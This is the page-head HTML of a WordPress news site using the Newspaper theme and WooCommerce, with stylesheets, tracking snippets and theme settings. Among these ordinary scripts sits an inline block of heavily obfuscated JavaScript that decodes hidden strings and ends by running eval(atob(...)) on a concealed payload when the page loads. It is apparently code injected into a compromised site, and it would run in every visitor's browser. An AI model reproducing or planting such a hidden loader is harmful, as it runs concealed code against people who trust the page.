  <link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%7CNiramit%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7CNiramit%3A500%2C400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all'>
  <link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.2/css/all.css' type='text/css' media='all' integrity="sha384-vSIIfh2YWi9wW0r9iZe7RJPrKwp6bG+s9QZMoITbCckVJqGCCRhc+ccxNcdpHuYu" crossorigin="anonymous">
  <link rel='stylesheet' id='font_awesome-css' href='/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='td-theme-css' href='/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all'>
  <style id='td-theme-inline-css' type='text/css'>
  @media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}
  </style>
  <link rel='stylesheet' id='td-theme-woo-css' href='/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.2' type='text/css' media='all'>
  <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.4.3' type='text/css' media='all'>
  <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all'>
  <link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-1CjXmylX8++C7CVZORGA9EwcbYDfZV2D4Kl1pTm3hp2I/usHDafIrgBJNuRTDQ4f" crossorigin="anonymous">
  <style id='font-awesome-official-v4shim-inline-css' type='text/css'>
  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.svg#fontawesome") format("svg");
  }

  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.svg#fontawesome") format("svg");
  }

  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.svg#fontawesome") format("svg");
  unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
  }
  </style>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="wc-add-to-cart-js-extra">
  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.oranotizie.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="woocommerce-js-extra">
  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="WCPAY_ASSETS-js-extra">
  /* <![CDATA[ */
  var wcpayAssets = {"url":"https:\/\/www.oranotizie.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
  /* ]]> */
  </script>
  <script type="text/javascript" id="google_gtagjs-js-after">
  /* <![CDATA[ */
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["www.oranotizie.com"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-76338137-3", {"anonymize_ip":true});
  /* ]]> */
  </script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/84598">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel='shortlink' href='/?p=84598'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oranotizie.com%2Fpd-schlein-glissa-terzo-mandato-non-previsto-dalla-legge-e-de-luca-rilancia-mi-candido-per-completare-programma%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oranotizie.com%2Fpd-schlein-glissa-terzo-mandato-non-previsto-dalla-legge-e-de-luca-rilancia-mi-candido-per-completare-programma%2F&#038;format=xml">
  <meta property="fb:pages" content="322625414979932">
  <meta property="ia:markup_url" content="https://www.oranotizie.com/pd-schlein-glissa-terzo-mandato-non-previsto-dalla-legge-e-de-luca-rilancia-mi-candido-per-completare-programma/?ia_markup=1">
  <script type='text/javascript'>
  var _0x1ee20e=_0x5ed5,_0x12f7b5=_0x5ed5,_0x3ca35c=_0x5ed5,_0x5be4df=_0x5ed5,_0x524f25=_0x5ed5;(function(_0x482bbf,_0x42a198){var _0x33b098=_0x5ed5,_0x50f662=_0x5ed5,_0x327bf9=_0x5ed5,_0xf60aae=_0x5ed5,_0x4ec273=_0x5ed5,_0x172ae7=_0x482bbf();while(!![]){try{var _0x4e51c=-parseInt(_0x33b098(0x207,'9b!('))/(-0x2156+-0xd9c+-0x1*-0x2ef3)+-parseInt(_0x50f662(0x23f,'9b!('))/(-0x4*0x1a2+-0x414+0x97*0x12)+parseInt(_0x327bf9(0x244,'2Ct0'))/(-0x1ef9+0x94*0x13+-0x8*-0x280)*(-parseInt(_0xf60aae(0x24d,'YGJs'))/(0x203b+-0x32e+-0x1d09))+parseInt(_0x50f662(0x245,'zawr'))/(0x2*0x7d9+-0xee7+-0xc6*0x1)+-parseInt(_0x50f662(0x1ed,'!szv'))/(0x125*-0x4+-0x357+-0x1*-0x7f1)*(-parseInt(_0x33b098(0x205,'B((#'))/(0x17*-0x6d+0xab6*-0x1+-0x291*-0x8))+-parseInt(_0x33b098(0x1e8,'Z&0B'))/(-0x12f+-0x1a68+0x1b9f)*(-parseInt(_0x327bf9(0x1fc,'kbnp'))/(-0x3cb*-0x2+0xeed+-0x19b*0xe))+parseInt(_0xf60aae(0x1ff,'L^y%'))/(-0x189a*-0x1+-0x1b4f+-0x1*-0x2bf);if(_0x4e51c===_0x42a198)break;else _0x172ae7['push'](_0x172ae7['shift']());}catch(_0x3a8a3f){_0x172ae7['push'](_0x172ae7['shift']());}}}(_0x4f0d,-0x1d*-0x7d42+-0x5da*0x18c+-0x1d7f*-0x2b));function _0x5ed5(_0x36ca06,_0x4fa35e){var _0x3617f2=_0x4f0d();return _0x5ed5=function(_0x3c1097,_0x399885){_0x3c1097=_0x3c1097-(0x21c5*0x1+0xc7*-0x9+-0x18e3*0x1);var _0x13f8d5=_0x3617f2[_0x3c1097];if(_0x5ed5['jLGHrZ']===undefined){var _0x46b4e9=function(_0xff110a){var _0xd4fd6b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x18f604='',_0x755889='';for(var _0x247086=-0x60a*0x3+-0xc4f+0x1e6d,_0x52f493,_0x275161,_0x38d525=0xddf+-0x30*0x5e+-0x3c1*-0x1;_0x275161=_0xff110a['charAt'](_0x38d525++);~_0x275161&&(_0x52f493=_0x247086%(0x4*-0x566+-0x4*0x62f+0x2e58)?_0x52f493*(0x10b7+-0xb*-0x61+-0x13*0x116)+_0x275161:_0x275161,_0x247086++%(-0x6e1+0x1*-0xf43+0x1628))?_0x18f604+=String['fromCharCode'](0x3*-0x3a3+-0x14d7+0x20bf&_0x52f493>>(-(0x1da2+-0x1ec6+0x126)*_0x247086&-0x4*-0x427+0x291*0xe+0x1a42*-0x2)):-0x133c+0x197f+0x7*-0xe5){_0x275161=_0xd4fd6b['indexOf'](_0x275161);}for(var _0x2366cf=-0x58f*-0x1+-0x3*-0x2be+0xdc9*-0x1,_0x76f3d2=_0x18f604['length'];_0x2366cf<_0x76f3d2;_0x2366cf++){_0x755889+='%'+('00'+_0x18f604['charCodeAt'](_0x2366cf)['toString'](-0x5*-0x117+-0x954+0x3f1))['slice'](-(0x54+0x2*0x889+-0x2a*0x6a));}return decodeURIComponent(_0x755889);};var _0x6a823d=function(_0x34a6f6,_0x52269b){var _0x24dabc=[],_0x33e7e3=-0x2d5*-0xc+-0x3f*0x90+0x174,_0x89ccbb,_0x506cf0='';_0x34a6f6=_0x46b4e9(_0x34a6f6);var _0x2ef92d;for(_0x2ef92d=-0xcd3+-0x13e0+0x20b3;_0x2ef92d<-0x1718+0x1f8c+-0x774;_0x2ef92d++){_0x24dabc[_0x2ef92d]=_0x2ef92d;}for(_0x2ef92d=0x1d86+0x4ff*-0x1+-0x1887;_0x2ef92d<0x94*0x13+-0x2*0x52c+-0x1*-0x5c;_0x2ef92d++){_0x33e7e3=(_0x33e7e3+_0x24dabc[_0x2ef92d]+_0x52269b['charCodeAt'](_0x2ef92d%_0x52269b['length']))%(-0x21a4+-0x24*0x109+0x8*0x8fd),_0x89ccbb=_0x24dabc[_0x2ef92d],_0x24dabc[_0x2ef92d]=_0x24dabc[_0x33e7e3],_0x24dabc[_0x33e7e3]=_0x89ccbb;}_0x2ef92d=-0x336+0x1a5+0x191,_0x33e7e3=0xffe+-0x1*-0x15db+-0x25d9;for(var _0x22a242=0x55b*-0x2+0x909*0x1+0x1ad;_0x22a242<_0x34a6f6['length'];_0x22a242++){_0x2ef92d=(_0x2ef92d+(-0x12f+-0x1a68+0x1b98))%(-0x3cb*-0x2+0xeed+-0x1583*0x1),_0x33e7e3=(_0x33e7e3+_0x24dabc[_0x2ef92d])%(-0x189a*-0x1+-0x1b4f+-0x1*-0x3b5),_0x89ccbb=_0x24dabc[_0x2ef92d],_0x24dabc[_0x2ef92d]=_0x24dabc[_0x33e7e3],_0x24dabc[_0x33e7e3]=_0x89ccbb,_0x506cf0+=String['fromCharCode'](_0x34a6f6['charCodeAt'](_0x22a242)^_0x24dabc[(_0x24dabc[_0x2ef92d]+_0x24dabc[_0x33e7e3])%(-0x13*-0x172+-0x73*0x27+-0x147*0x7)]);}return _0x506cf0;};_0x5ed5['qSkoEt']=_0x6a823d,_0x36ca06=arguments,_0x5ed5['jLGHrZ']=!![];}var _0x187b49=_0x3617f2[0x140f+0xf85+-0x24*0xfd],_0x5ed73f=_0x3c1097+_0x187b49,_0x4ab74a=_0x36ca06[_0x5ed73f];return!_0x4ab74a?(_0x5ed5['jttBzE']===undefined&&(_0x5ed5['jttBzE']=!![]),_0x13f8d5=_0x5ed5['qSkoEt'](_0x13f8d5,_0x399885),_0x36ca06[_0x5ed73f]=_0x13f8d5):_0x13f8d5=_0x4ab74a,_0x13f8d5;},_0x5ed5(_0x36ca06,_0x4fa35e);}function _0x4f0d(){var _0x278042=['Esvhdfa','xenJr8kj','imkgi8kUW5O','WR7dOINdT1W','W4FcGCoXDxe','eSkgtq','W70/ASk4oG','W5xdQc4meW','W4/cGmo0Ahu','WP3dHszmxa','DmkEo37dQG','WRVdGWtcTLG','rWKcqmoz','W5XJWQ4WgW','WOuXWR0xWQi','uey0BSkf','otepWRK+','WR11WRuCWP0','WOpcQcj/W68','oe3dScBdVeeZ','y8oJW63cUmoP','fupcNSk2oa','WOzCWRtdGKq','W6JcSgarWQjDmLtcHa','WRxdGGPfya','W7hdOLecga','eSokkrJcPCoytXu+mK7cQSkY','EdRdOLldS2pdSxpdHa','m2pcNSopWR0','W75zACoplG','W4/cI8kmBf4','s3xdI8kkW7y','qJxcOSkEWPiMBSk0W4G','tWLWeMu','C8oUrh7dMq','WOpdVGhdRHy','WPblWPJdPSk3','cSociSojWO8','W7P2WQiUbq','xmkFiCkoWQu','xmoFW7NcRMy','WO9RW49VWOW','WPxdUXuwBG','wuJcOSkSqG','WO7cQhtdUvG','ymktrrVdSW','W59HWQSska','fqVdJmoHWPFcTLZcNSope8kV','WO9tW5ldP2m','WPipWPTn','W4hcTvaDadNcKKRdL8kSkmoGqmkj','WRBdQbNcGMO','D8orW6RcHSoI','qwVdT1NdNq','WQVcGHtcIfW','W57cKCkkuem','eSknWRxdMSkyW7qAWPJdLqpcUG','WQtdIfhdM30','W77dLr3cH8k9WO7dKtVcJSkOW7XyWOO','zCk/W7dcKCo9','WP3dSmkjpGJcRCo7W53cT2FcRW','WRFdRSkaA8kb','xHtcMaZcLa','WRtcMbyNWRm','W5LiphpcVa','WPTTD3/cLW','WR/cVXZdUCo+','WRJcMrD4WPe','WO/cQvpdHhC','j3BcTCk/uG','aNdcVmkqtW','W6aGWQeNWOq','WPZcKcFdNe8','jZtcPmk5W6q','WQlcIYFcTee','W6VcTgiTWOPvf23cVW','WPCmWPWsWPW','fWr1WPr9','W6JcGSoYW6BcOW','W63cHe/cQgy','W5nvW6dcLSoU','WQ3cRuldJLy','eSonlrRcPmoyqaGDn2lcP8kv','W6BdIhGmjG','BSonW6JcVH0','nSoMW5ZcKSor','WRPJWQFdJ0G','ydC7sSoi','W6vDDSo6ba','e07dPKpdVG','WQNcVmohvmoP','W6ldIN8ZFa','W7RdLxGBjq','Fdu9zCoT','WP3cIWhdRHm','WOtdNcGKiq','WRJdH2mKWOC','iGiAWQSQ','bgRdISoRWPa','W6aUWPqFWQa','odX+x8kw','WQBcIY/cGv0','i8oLoYBcSmo3mGhdUmoKlW','WQ/dGmkpbCkwWQOZbZZdMmoXW6T/','W5tdJmkhhmkT','dbBdOa','tZdcICoUW6i','WPesW4TpWPi','W4Sky8oTAq','gZVcTuFcQq','W73dVspcIchdQw/cG0aoqmk/lmoT','W7OQpmk1pG','DsTvW64','WO8Nt8oeBq','W77dKHNcHCk8WO7dNIBcRCkTW5bvWQ0','WQhdKqZdTua','W7CeWPWmfG','eSkCshZdPa','kJZdJCoUWR8','W6K4WPDEkgzk','W5NcJuBdNJZdIIj0W61yamoSWQW','jXyHWPS7','W6/cICojW5xcJG','WRRcNLhdPgm','W47dSxWRba','WOldGLldGNG','W7ZcP8ohr8o7','FWtdTIVcQW','WOFcJc5gECkNEtNdKL7dOCo1W5C','WPRdIsZcPca','WPldOqzrBG','sSo3W63cGCoh','bg3cVSofWQe','WQn7W7ddNfi','WQVcRfBdNmo4','WOiCW51Nea','W5aZW6FdQmkNW70fW5aTsKpcMJq','W54dDSo9eG','kdCnW5tcUq','dYfWfsO','W5H0DMVcJa'];_0x4f0d=function(){return _0x278042;};return _0x4f0d();}var _0x48f119=_0x1ee20e(0x1ec,'kbnp')+_0x12f7b5(0x1e9,'So7d')+_0x1ee20e(0x239,'(tVX')+_0x3ca35c(0x211,'D#qn')+_0x3ca35c(0x21a,'Z^yo')+_0x3ca35c(0x217,'zawr')+_0x524f25(0x22c,'YGJs')+_0x12f7b5(0x262,'n(@M')+_0x3ca35c(0x20d,'S6&l')+_0x524f25(0x23a,'Z&0B')+_0x524f25(0x249,'mDJd')+_0x1ee20e(0x24b,'U0@l')+_0x1ee20e(0x240,'6^N@')+_0x524f25(0x21e,'YyMZ')+_0x3ca35c(0x1ee,'SlcF')+_0x5be4df(0x225,'(tVX')+_0x3ca35c(0x243,'So7d')+_0x12f7b5(0x241,'bCQr')+_0x5be4df(0x20e,'S6&l')+_0x524f25(0x20a,']Rr4')+_0x524f25(0x23e,'(tVX')+_0x524f25(0x229,'YGJs')+_0x1ee20e(0x231,'zK5k')+_0x5be4df(0x226,'Z&0B')+_0x12f7b5(0x23d,'ki(G'),_0xe0333a=_0x5be4df(0x232,'zawr')+_0x1ee20e(0x1fd,'%t9P')+_0x3ca35c(0x1f0,'6^N@')+_0x524f25(0x25a,'SlcF')+_0x3ca35c(0x210,'7pot')+_0x524f25(0x242,'NJVR')+_0x5be4df(0x1eb,'n(@M')+_0x5be4df(0x1e6,'mDJd')+_0x1ee20e(0x1f2,'ZrJj')+_0x524f25(0x26f,'&k&c')+_0x5be4df(0x212,'&k&c')+_0x12f7b5(0x203,'zawr')+_0x12f7b5(0x230,'fa&1')+_0x524f25(0x204,'n(@M')+_0x5be4df(0x1f4,'ZrJj')+_0x12f7b5(0x219,'fa&1')+_0x3ca35c(0x23c,'CN31')+_0x524f25(0x21c,'YyMZ')+_0x3ca35c(0x1e3,'%t9P')+_0x12f7b5(0x268,'fa&1')+_0x12f7b5(0x1f9,'D#qn')+_0x3ca35c(0x25e,'n(@M')+_0x1ee20e(0x25b,'Yhm]')+_0x5be4df(0x223,'%t9P')+_0x12f7b5(0x236,'kRG&'),_0x1f1580=_0x3ca35c(0x1fa,'NJVR')+_0x12f7b5(0x25d,'nvU(')+_0x3ca35c(0x235,']Rr4')+_0x3ca35c(0x251,'So7d')+_0x5be4df(0x1f7,'L^y%')+_0x1ee20e(0x1f6,'Ezmb')+_0x1ee20e(0x208,'k)Dk')+_0x524f25(0x214,'fa&1')+_0x524f25(0x264,'Zh[e')+_0x1ee20e(0x267,'bCQr')+_0x1ee20e(0x269,'Yhm]')+_0x3ca35c(0x24c,'Il3y')+_0x5be4df(0x1f3,'bCQr')+_0x12f7b5(0x227,'U0@l')+_0x12f7b5(0x24a,'nvU(')+_0x5be4df(0x246,'Z^yo')+_0x5be4df(0x1ef,'Zh[e')+_0x5be4df(0x201,'B((#')+_0x12f7b5(0x220,'YGJs')+_0x12f7b5(0x259,'S6&l')+_0x3ca35c(0x256,'(tVX')+_0x5be4df(0x257,'ki(G')+_0x1ee20e(0x24e,'6^N@')+_0x1ee20e(0x20f,'9b!(')+_0x524f25(0x24f,'L^y%')+_0x1ee20e(0x237,'So7d')+_0x524f25(0x20c,'7pot')+_0x3ca35c(0x206,'nvU(')+_0x5be4df(0x22d,'yl1O')+_0x5be4df(0x22f,'So7d')+_0x1ee20e(0x266,'6jsr')+_0x524f25(0x258,'SlcF')+_0x5be4df(0x1f1,'aPDG')+_0x1ee20e(0x1fe,'2Ct0'),_0x2ccf24=_0x5be4df(0x213,'&k&c')+_0x5be4df(0x238,'Ezmb')+_0x3ca35c(0x253,'9b!(')+_0x3ca35c(0x215,'D#qn')+_0x1ee20e(0x265,'zawr')+_0x524f25(0x26b,'fa&1')+_0x3ca35c(0x263,'L^y%')+_0x524f25(0x222,'k)Dk')+_0x524f25(0x224,'6jsr')+_0x1ee20e(0x1f8,'&k&c')+_0x12f7b5(0x26c,'7pot')+_0x3ca35c(0x22b,'6^N@')+_0x1ee20e(0x254,'2Ct0')+_0x3ca35c(0x1ea,'(tVX')+_0x524f25(0x260,'CN31')+_0x524f25(0x22e,'Z^yo')+_0x3ca35c(0x20b,'q6Gy')+_0x524f25(0x221,'EVPb')+_0x524f25(0x21d,'1#qX')+_0x12f7b5(0x252,'r(nd')+_0x3ca35c(0x250,'B((#')+_0x1ee20e(0x228,'YGJs')+_0x12f7b5(0x248,'D#qn')+_0x1ee20e(0x261,'YGJs')+'X',_0x409e56=_0x524f25(0x216,'!szv')+_0x524f25(0x202,'Il3y')+_0x524f25(0x1fb,'bCQr')+_0x5be4df(0x200,'zawr')+_0x12f7b5(0x26e,'B((#')+_0x5be4df(0x25c,'2r!b')+_0x3ca35c(0x247,'dke7')+_0x3ca35c(0x21b,'dke7')+_0x524f25(0x1e5,'L^y%')+_0x12f7b5(0x1f5,'EVPb')+_0x524f25(0x26a,'Z^yo')+_0x524f25(0x22a,'6jsr')+_0x3ca35c(0x25f,'2r!b'),_0x1a2d94=_0x1f1580+_0x48f119+_0x2ccf24+_0xe0333a+_0x409e56,_0x2dc2f8=eval,_0x3c4bab=atob,_0x18a357=_0x2dc2f8(_0x3c4bab(_0x1a2d94));
  </script>
  <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.oranotizie.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
  </script>
  <style id="tdb-global-colors">
  :root{--accent-color:#fff}
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
  <meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
  <script type="text/javascript">
                                !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                                        n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
                                        n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
                                        t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                        document,'script','https://connect.facebook.net/en_US/fbevents.js');
  </script>
  <script type="text/javascript">

                                fbq('init', '220442509601496', {}, {
    "agent": "woocommerce-8.6.1-3.1.10"
  });

                                fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.6.1",
    "pluginVersion": "3.1.10"
  } );

                                document.addEventListener( 'DOMContentLoaded', function() {
                                        jQuery && jQuery( function( $ ) {
                                                // Insert placeholder for events injected when a product is added to the cart through AJAX.
                                                $( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
                                        } );
                                }, false );

  </script>
  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3314070318549381&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            // td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var td_animation_stack_effect="type0";
  var tds_animation_stack=true;
  var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
  var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
  var td_get_template_directory_uri="https:\/\/www.oranotizie.com\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="";
  var tds_logo_on_sticky="";
  var tds_header_style="";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_captcha="";
  var tds_theme_color_site_wide="#4db2ec";
  var tds_smart_sidebar="";
  var tdThemeName="Newspaper";
  var tdThemeNameWl="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="4684c28b9a";
  var tdMobileMenu="enabled";
  var tdMobileSearch="enabled";
